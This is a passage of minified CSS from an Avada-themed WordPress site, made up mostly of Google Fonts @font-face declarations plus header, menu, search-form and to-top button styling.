Sans";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizYRExUiTo99u79D0e0w8mIEDQ.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"PT Sans";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizYRExUiTo99u79D0e0ycmIEDQ.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"PT Sans";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizYRExUiTo99u79D0e0x8mI.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"PT Sans";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0-ExdGM.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"PT Sans";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0aExdGM.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"PT Sans";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0yExdGM.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"PT Sans";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0KExQ.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmYmRjRdE.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSma2RjRdE.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmY2RjRdE.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmbGRjRdE.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmYGRjRdE.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmYWRjRdE.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/robotoslab/v34/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmb2Rj.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZftVyCN4Ffgg.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZftVyLN4Ffgg.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZftVyDN4Ffgg.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZftVyMN4Ffgg.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZftVyBN4Ffgg.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZftVyPN4E.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCu6KVjbNBYlgoKej75l0mwFg.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCu6KVjbNBYlgoKej7wl0mwFg.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCu6KVjbNBYlgoKej74l0mwFg.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCu6KVjbNBYlgoKej73l0mwFg.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCu6KVjbNBYlgoKej76l0mwFg.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCu6KVjbNBYlgoKej70l0k.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejYHtFyCN4Ffgg.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejYHtFyLN4Ffgg.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejYHtFyDN4Ffgg.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejYHtFyMN4Ffgg.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejYHtFyBN4Ffgg.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejYHtFyPN4E.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZPslyCN4Ffgg.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZPslyLN4Ffgg.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZPslyDN4Ffgg.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZPslyMN4Ffgg.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZPslyBN4Ffgg.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCp6KVjbNBYlgoKejZPslyPN4E.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoC1CzjvWyNL4U.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoC1CzjtGyNL4U.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoC1CzjvGyNL4U.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoC1Czjs2yNL4U.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoC1CzjvmyNL4U.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoC1CzjsGyN.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCs6KVjbNBYlgoKcg72j00.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCs6KVjbNBYlgoKew72j00.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCs6KVjbNBYlgoKcw72j00.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCs6KVjbNBYlgoKfA72j00.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCs6KVjbNBYlgoKcQ72j00.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCs6KVjbNBYlgoKfw72.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCjC3jvWyNL4U.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCjC3jtGyNL4U.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCjC3jvGyNL4U.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCjC3js2yNL4U.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCjC3jvmyNL4U.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCjC3jsGyN.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCxCvjvWyNL4U.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCxCvjtGyNL4U.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCxCvjvGyNL4U.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCxCvjs2yNL4U.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCxCvjvmyNL4U.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCxCvjsGyN.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}[class*=" awb-icon-"],[class^=awb-icon-]{font-family:awb-icons!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.awb-icon-twitter:before{content:""}.awb-icon-pinterest:before{content:""}.awb-icon-facebook:before{content:""}.awb-icon-mail:before{content:""}.awb-icon-bars:before{content:""}.awb-icon-instagram:before{content:""}.awb-icon-info-circle:before{content:""}input[type=email],input[type=search],input[type=submit],input[type=text],textarea{-webkit-appearance:none;-webkit-border-radius:0}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}body{margin:0;min-width:320px;-webkit-text-size-adjust:100%;overflow-x:hidden;overflow-y:scroll;font-size:var(--body_typography-font-size, 16px);font-family:var(--body_typography-font-family, inherit);background-image:var(--bg_image);background-repeat:var(--bg_repeat)}#boxed-wrapper{overflow-x:clip}#wrapper{overflow:visible}img{border-style:none;vertical-align:top;max-width:100%;height:auto}a{text-decoration:none}input{color:var(--body_typography-color)}input,textarea{font-family:var(--body_typography-font-family, inherit);vertical-align:middle}fieldset,form{margin:0;padding:0;border-style:none}a,a:after,a:before{transition-property:color,background-color,border-color;transition-duration:.2s;transition-timing-function:linear}#main{padding:55px 10px 45px;clear:both}#content{width:71.1702128%;float:left;min-height:1px}.related-posts{margin-top:55px}.single-related-posts{clear:both}.s{float:none}input[type=email],input[type=text]{border:1px solid #d2d2d2;font-size:13px;padding:8px 15px;width:100%;box-sizing:border-box}#sliders-container{position:relative}.searchform .fusion-search-form-content{display:flex;align-items:center;overflow:hidden;width:100%}.searchform .fusion-search-form-content .fusion-search-field{flex-grow:1}.searchform .fusion-search-form-content .fusion-search-field input{background-color:#fff;border:1px solid #d2d2d2;color:#747474;font-size:13px;height:33px;width:100%;box-sizing:border-box;margin:0;outline:0}.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{background:#000;border:0;border-radius:0;color:#fff;font-size:1em;height:33px;line-height:33px;margin:0;padding:0;width:33px;text-indent:0;cursor:pointer;font-family:awb-icons;font-weight:400;text-shadow:none;-webkit-font-smoothing:antialiased;transition:all .2s}.fusion-row{margin:0 auto}.fusion-row:after,.fusion-row:before{content:" ";display:table}.fusion-row:after{clear:both}strong{font-weight:bolder}.screen-reader-text:focus{box-shadow:0 0 2px 2px rgba(0,0,0,.6)}.fusion-page-load-link{display:none}.fusion-disable-outline input,.fusion-disable-outline textarea{outline:0}html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed),html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed) body{background-color:var(--bg_color);background-blend-mode:var(--bg-color-overlay)}#main,.layout-wide-mode #main,.layout-wide-mode #wrapper,body,html{background-color:var(--content_bg_color)}#main{background-image:var(--content_bg_image);background-repeat:var(--content_bg_repeat)}a:hover{color:var(--link_hover_color)}.fusion-search-form-classic .searchform:not(.fusion-search-form-clean) .fusion-search-form-content .fusion-search-button input[type=submit]:hover{background-color:var(--primary_color)}#toTop:hover{background-color:var(--link_hover_color)}#toTop{background-color:var(--totop_background);border-radius:4px 4px 0 0;bottom:0;height:35px;position:fixed;text-align:center;width:48px;opacity:0;z-index:100000;transition:opacity .4s ease-in-out,background .2s ease-in-out;line-height:1;pointer-events:none}.to-top-container #toTop:hover{background-color:var(--totop_background_hover)}#toTop:before{line-height:35px;content:"";-webkit-font-smoothing:antialiased;font-family:awb-icons;font-size:22px;color:var(--totop_icon_color)}#toTop:hover::before{color:var(--totop_icon_hover)}#toTop:active,#toTop:focus{outline:0;background-color:var(--totop_background)}.to-top-container #toTop{border-radius:var(--totop_border_radius) var(--totop_border_radius)0 0}.to-top-right #toTop{right:75px}.fusion-header-wrapper{position:relative;z-index:10011}.fusion-header-sticky-height{display:none}.fusion-header{padding-left:30px;padding-right:30px;backface-visibility:hidden;transition:background-color .25s ease-in-out}.fusion-header-v4 .fusion-header,.fusion-secondary-header{border-bottom:1px solid transparent}.fusion-secondary-header{background-color:var(--header_top_bg_color)}.fusion-secondary-header .fusion-alignleft{float:left;margin-right:0;flex-grow:1}.fusion-secondary-header .fusion-alignright{float:right;margin-left:0;flex-grow:1}.fusion-secondary-header .fusion-alignright>*{float:right}.fusion-secondary-header .fusion-row{display:flex;justify-content:space-between;align-items:center}.fusion-secondary-header .fusion-mobile-nav-holder{width:80%;margin:0 auto}.fusion-header-separator{display:inline-block;padding:0 6px}.fusion-contact-info{line-height:43px}.fusion-header-v4 .fusion-header{transition:none}.fusion-header-v4 .fusion-logo{width:100%;display:flex;flex-wrap:wrap;flex-direction:row;justify-content:space-between;align-items:center}.fusion-header-v4 .fusion-logo:after,.fusion-header-v4 .fusion-logo:before{content:none}.fusion-header-v4 .fusion-logo .fusion-logo-link,.fusion-header-v4 .fusion-main-menu,.fusion-logo .fusion-header-banner a,.fusion-secondary-main-menu .fusion-main-menu{float:none}.fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper{display:flex;flex-wrap:nowrap;flex-direction:row;justify-content:space-between;align-items:center}.fusion-header-banner{float:right}.fusion-secondary-main-menu{border-bottom:1px solid transparent;padding-left:30px;padding-right:30px;backface-visibility:hidden}.fusion-secondary-main-menu .fusion-main-menu .searchform{float:none;margin-left:0;display:block;padding:0}.fusion-header-v4 .fusion-main-menu .fusion-menu{display:flex;flex-wrap:wrap}.fusion-header-menu-align-center .fusion-menu,.fusion-top-header.menu-text-align-center .fusion-main-menu>ul>li>a{justify-content:center}.fusion-logo{float:left}.fusion-logo:after,.fusion-logo:before{content:" ";display:table}.fusion-logo:after{clear:both}.fusion-logo,.fusion-logo a{display:block;max-width:100%}.fusion-logo img{width:auto}.fusion-logo-left .fusion-header-banner{float:right}.fusion-logo-left.fusion-header-v4 .fusion-logo{float:none;width:auto}.fusion-main-menu{float:right;position:relative;z-index:200;overflow:hidden}.fusion-header-v4 .fusion-main-menu:hover{overflow:visible}.fusion-main-menu>ul>li{padding-right:45px}.fusion-main-menu>ul>li:last-child{padding-right:0}.fusion-main-menu>ul>li>a{display:flex;align-items:center;line-height:1;-webkit-font-smoothing:subpixel-antialiased}.fusion-main-menu ul a{display:block;box-sizing:content-box}.fusion-main-menu li{float:left;margin:0;padding:0;position:relative;cursor:pointer}.fusion-main-menu li:hover>.sub-menu{visibility:visible;opacity:1}.fusion-main-menu .fusion-dropdown-menu{overflow:hidden}.fusion-main-menu .sub-menu{position:absolute;left:0;visibility:hidden;opacity:0;z-index:1;transition:opacity .2s ease-in}.fusion-main-menu .sub-menu li{float:none;margin:0;padding:0}.fusion-main-menu .sub-menu a{border:0;padding:7px 20px;line-height:19px;text-indent:0;height:auto;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s}.fusion-main-menu .fusion-custom-menu-item-contents{position:absolute;left:auto;right:0;visibility:hidden;opacity:0;transition:opacity .2s ease-in}.fusion-main-menu .fusion-main-menu-search a{font-family:awb-icons;cursor:pointer}.fusion-main-menu .fusion-main-menu-search a:after{border-radius:50% 50% 50% 50%;content:""}.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{display:none;padding:25px;text-align:right;border:1px solid 